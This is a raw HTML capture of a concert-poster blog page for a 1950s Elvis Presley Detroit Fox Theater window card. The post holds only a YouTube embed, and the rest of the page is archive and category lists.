

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://original-concert-posters.com/2016/07/24/elvis-presley-concert-poster-1950s-window-card-detroit-fox-theater/
body_size: 27122
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>Elvis Presley Concert Poster 1950s Window Card Detroit Fox Theater | Original Concert Posters</title>

<meta name="viewport" content="initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Import css -->
<link rel="stylesheet" href="https://original-concert-posters.com/wp-content/themes/default/style.css" type="text/css" media="all" />
<!--[if lt IE 9]>
<script src="https://original-concert-posters.com/wp-content/themes/default/js/html5.js"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Feed" href="https://original-concert-posters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Comments Feed" href="https://original-concert-posters.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///original-concert-posters.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///original-concert-posters.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://original-concert-posters.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://original-concert-posters.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Beastie Boys silkscreen concert poster silkscreen KOZiK' href='https://original-concert-posters.com/2016/07/23/beastie-boys-silkscreen-concert-poster-silkscreen-kozik/' />
<link rel='next' title='Black Oak Arkansas 1975 Original Vintage Boxing Style Card Stock Concert Poster' href='https://original-concert-posters.com/2016/07/24/black-oak-arkansas-1975-original-vintage-boxing-style-card-stock-concert-poster/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://original-concert-posters.com/2016/07/24/elvis-presley-concert-poster-1950s-window-card-detroit-fox-theater/' />
<link rel='shortlink' href='https://original-concert-posters.com/?p=207' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/noxequ.js"></script>
<script type="text/javascript" src="/koso.js"></script>
</head>
<body class="single single-post postid-207 single-format-standard">
    <!-- Header
    -------------------------------------------------------->
    <header>
        <div class="bodywrap">
            <div class="row group">
                <div class="grid12">
                    <div class="logo">
                        <a href="https://original-concert-posters.com/" rel="home">Original Concert Posters</a>
                    </div>
                    
                    <nav>
                        <input type="checkbox" id="onav" />
                        <label for="onav" class="onav-btn"></label>
                        <div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://original-concert-posters.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://original-concert-posters.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://original-concert-posters.com/terms-of-service/">Terms of service</a></li></ul></div>
                    </nav>
                </div>
            </div>
        </div>
    </header>    <!-- Content
    -------------------------------------------------------->
    <div class="bodywrap">

         <div class="row group"> 
            <div class="grid9">
               <article id="post-207" class="post-207 post type-post status-publish format-standard hentry category-elvis tag-1950s tag-card tag-concert tag-detroit tag-elvis tag-poster tag-presley tag-theater tag-window">

		<header class="entry-header">
		<h1 class="entry-title">Elvis Presley Concert Poster 1950s Window Card Detroit Fox Theater</h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/0rDK4imcoK4" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://original-concert-posters.com/2016/07/24/elvis-presley-concert-poster-1950s-window-card-detroit-fox-theater/" data-a2a-title="Elvis Presley Concert Poster 1950s Window Card Detroit Fox Theater"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foriginal-concert-posters.com%2F2016%2F07%2F24%2Felvis-presley-concert-poster-1950s-window-card-detroit-fox-theater%2F&amp;linkname=Elvis%20Presley%20Concert%20Poster%201950s%20Window%20Card%20Detroit%20Fox%20Theater" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foriginal-concert-posters.com%2F2016%2F07%2F24%2Felvis-presley-concert-poster-1950s-window-card-detroit-fox-theater%2F&amp;linkname=Elvis%20Presley%20Concert%20Poster%201950s%20Window%20Card%20Detroit%20Fox%20Theater" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foriginal-concert-posters.com%2F2016%2F07%2F24%2Felvis-presley-concert-poster-1950s-window-card-detroit-fox-theater%2F&amp;linkname=Elvis%20Presley%20Concert%20Poster%201950s%20Window%20Card%20Detroit%20Fox%20Theater" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://original-concert-posters.com/2016/07/24/elvis-presley-concert-poster-1950s-window-card-detroit-fox-theater/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://original-concert-posters.com/tag/1950s/" rel="tag">1950s</a> <a href="https://original-concert-posters.com/tag/card/" rel="tag">card</a> <a href="https://original-concert-posters.com/tag/concert/" rel="tag">concert</a> <a href="https://original-concert-posters.com/tag/detroit/" rel="tag">detroit</a> <a href="https://original-concert-posters.com/tag/elvis/" rel="tag">elvis</a> <a href="https://original-concert-posters.com/tag/poster/" rel="tag">poster</a> <a href="https://original-concert-posters.com/tag/presley/" rel="tag">presley</a> <a href="https://original-concert-posters.com/tag/theater/" rel="tag">theater</a> <a href="https://original-concert-posters.com/tag/window/" rel="tag">window</a></span></footer>    
</article><!-- #post-## -->
            </div>
            <div class="grid3">
                    <div class="sidebar">
        <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://original-concert-posters.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://original-concert-posters.com/2026/01/18/metallica-concert-poster-austria-2024-signed-and-numbered/">Metallica Concert Poster Austria 2024 Signed And Numbered</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/18/vintage-grateful-dead-honolulu-hawaii-beautiful-day-concert-poster-2nd-printing/">Vintage Grateful Dead Honolulu Hawaii Beautiful Day Concert Poster 2nd Printing</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/17/guns-n-roses-concert-poster-hard-rock-live-arena-florida-2021-limited-edition/">Guns N&#8217; Roses Concert Poster Hard Rock Live Arena Florida 2021 Limited Edition</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/17/primus-concert-poster-port-chester-2014-frank-kozik-artist-proof-x20/">Primus Concert Poster Port Chester 2014 Frank Kozik Artist Proof X/20</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/16/phish-concert-poster-2018-las-vegas-halloween-run-hex-aunzo-artist/">PHISH Concert Poster 2018 Las Vegas Halloween Run Hex Aunzo Artist</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://original-concert-posters.com/2026/01/'>January 2026</a></li>
	<li><a href='https://original-concert-posters.com/2025/12/'>December 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/11/'>November 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/10/'>October 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/09/'>September 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/08/'>August 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/07/'>July 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/06/'>June 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/05/'>May 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/04/'>April 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/03/'>March 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/02/'>February 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/01/'>January 2025</a></li>
	<li><a href='https://original-concert-posters.com/2024/12/'>December 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/11/'>November 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/10/'>October 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/09/'>September 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/08/'>August 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/07/'>July 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/06/'>June 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/05/'>May 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/04/'>April 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/03/'>March 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/02/'>February 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/01/'>January 2024</a></li>
	<li><a href='https://original-concert-posters.com/2023/12/'>December 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/11/'>November 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/10/'>October 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/09/'>September 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/08/'>August 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/07/'>July 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/06/'>June 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/05/'>May 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/04/'>April 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/03/'>March 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/02/'>February 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/01/'>January 2023</a></li>
	<li><a href='https://original-concert-posters.com/2022/12/'>December 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/11/'>November 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/10/'>October 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/09/'>September 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/08/'>August 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/07/'>July 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/06/'>June 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/05/'>May 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/04/'>April 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/03/'>March 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/02/'>February 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/01/'>January 2022</a></li>
	<li><a href='https://original-concert-posters.com/2021/12/'>December 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/11/'>November 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/10/'>October 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/09/'>September 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/08/'>August 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/07/'>July 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/06/'>June 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/05/'>May 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/04/'>April 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/03/'>March 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/02/'>February 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/01/'>January 2021</a></li>
	<li><a href='https://original-concert-posters.com/2020/12/'>December 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/11/'>November 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/10/'>October 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/09/'>September 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/08/'>August 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/07/'>July 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/06/'>June 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/05/'>May 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/04/'>April 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/03/'>March 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/02/'>February 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/01/'>January 2020</a></li>
	<li><a href='https://original-concert-posters.com/2019/12/'>December 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/11/'>November 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/10/'>October 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/09/'>September 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/08/'>August 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/07/'>July 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/06/'>June 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/05/'>May 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/04/'>April 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/03/'>March 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/02/'>February 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/01/'>January 2019</a></li>
	<li><a href='https://original-concert-posters.com/2018/12/'>December 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/11/'>November 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/10/'>October 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/09/'>September 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/08/'>August 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/07/'>July 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/06/'>June 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/05/'>May 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/04/'>April 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/03/'>March 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/02/'>February 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/01/'>January 2018</a></li>
	<li><a href='https://original-concert-posters.com/2017/12/'>December 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/11/'>November 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/10/'>October 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/09/'>September 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/08/'>August 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/07/'>July 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/06/'>June 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/05/'>May 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/04/'>April 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/03/'>March 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/02/'>February 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/01/'>January 2017</a></li>
	<li><a href='https://original-concert-posters.com/2016/12/'>December 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/11/'>November 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/10/'>October 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/09/'>September 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/08/'>August 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/07/'>July 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/06/'>June 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/05/'>May 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/04/'>April 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-7221"><a href="https://original-concert-posters.com/category/106-1/" >106-1</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://original-concert-posters.com/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://original-concert-posters.com/category/14x22/" >14&#215;22</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://original-concert-posters.com/category/177-1/" >177-1</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://original-concert-posters.com/category/17x22/" >17&#215;22</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://original-concert-posters.com/category/1890-1910/" >1890-1910</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://original-concert-posters.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://original-concert-posters.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://original-concert-posters.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://original-concert-posters.com/category/1960s-1970s/" >1960s-1970s</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://original-concert-posters.com/category/1960s1970s/" >1960s1970s</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://original-concert-posters.com/category/1960sjohn/" >1960sjohn</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://original-concert-posters.com/category/1967-original/" >1967-original</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://original-concert-posters.com/category/1970s-80s/" >1970&#039;s-80&#039;s</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://original-concert-posters.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://original-concert-posters.com/category/1972-ted/" >1972-ted</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://original-concert-posters.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://original-concert-posters.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://original-concert-posters.com/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://original-concert-posters.com/category/239-1/" >239-1</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://original-concert-posters.com/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://original-concert-posters.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://original-concert-posters.com/category/40x60/" >40&#215;60</a>
</li>
	<li class="cat-item cat-item-8559"><a href="https://original-concert-posters.com/category/4239b/" >4239b</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://original-concert-posters.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://original-concert-posters.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://original-concert-posters.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://original-concert-posters.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://original-concert-posters.com/category/acdcrare/" >acdcrare</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://original-concert-posters.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://original-concert-posters.com/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://original-concert-posters.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://original-concert-posters.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://original-concert-posters.com/category/aegis/" >aegis</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://original-concert-posters.com/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://original-concert-posters.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://original-concert-posters.com/category/afiche/" >afiche</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://original-concert-posters.com/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://original-concert-posters.com/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://original-concert-posters.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://original-concert-posters.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://original-concert-posters.com/category/alanis/" >alanis</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://original-concert-posters.com/category/alavaikunthapurramuloo/" >alavaikunthapurramuloo</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://original-concert-posters.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://original-concert-posters.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://original-concert-posters.com/category/alic/" >alic</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://original-concert-posters.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://original-concert-posters.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://original-concert-posters.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://original-concert-posters.com/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://original-concert-posters.com/category/allmanjoy/" >allmanjoy</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://original-concert-posters.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://original-concert-posters.com/category/alors/" >alors</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://original-concert-posters.com/category/alt-j/" >alt-j</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://original-concert-posters.com/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://original-concert-posters.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://original-concert-posters.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://original-concert-posters.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://original-concert-posters.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://original-concert-posters.com/category/amitabh/" >amitabh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://original-concert-posters.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://original-concert-posters.com/category/anaa/" >anaa</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://original-concert-posters.com/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://original-concert-posters.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://original-concert-posters.com/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://original-concert-posters.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://original-concert-posters.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://original-concert-posters.com/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://original-concert-posters.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://original-concert-posters.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://original-concert-posters.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://original-concert-posters.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://original-concert-posters.com/category/announcing/" >announcing</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://original-concert-posters.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://original-concert-posters.com/category/anthrax/" >anthrax</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://original-concert-posters.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://original-concert-posters.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://original-concert-posters.com/category/antzaat/" >antzaat</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://original-concert-posters.com/category/aor-349/" >aor-349</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://original-concert-posters.com/category/aoxomoxca/" >aoxomoxca</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://original-concert-posters.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://original-concert-posters.com/category/apink/" >apink</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://original-concert-posters.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://original-concert-posters.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://original-concert-posters.com/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://original-concert-posters.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://original-concert-posters.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://original-concert-posters.com/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://original-concert-posters.com/category/arens/" >arens</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://original-concert-posters.com/category/aretha/" >aretha</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://original-concert-posters.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://original-concert-posters.com/category/arkestra/" >arkestra</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://original-concert-posters.com/category/arnel/" >arnel</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://original-concert-posters.com/category/arte/" >arte</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://original-concert-posters.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://original-concert-posters.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://original-concert-posters.com/category/asleep/" >asleep</a>
</li>
